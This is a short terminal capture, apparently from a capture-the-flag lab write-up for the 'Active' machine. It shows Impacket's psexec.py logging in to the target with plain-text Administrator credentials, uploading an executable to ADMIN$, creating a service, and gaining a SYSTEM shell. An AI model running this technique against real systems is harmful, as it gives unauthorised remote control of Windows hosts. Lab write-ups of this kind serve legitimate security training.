 gcp:~$ psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file vtkLVjPR.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service uSVI on 10.10.10.100.....
[*] Starting service uSVI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system